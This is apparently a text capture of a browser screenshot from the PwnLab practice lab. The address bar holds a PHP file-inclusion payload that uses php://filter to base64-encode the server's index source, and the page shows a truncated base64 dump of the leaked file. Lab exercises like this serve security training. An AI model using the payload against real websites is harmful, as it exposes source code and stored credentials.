 PwnLab Intranet Image Ho
Not secure 10.10.10.8/?page=php://filter/convert.base64-encode/resource=index
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2V0KCRfQ09PS0lFWydsYW5nJ10pKQ0Kew0KCW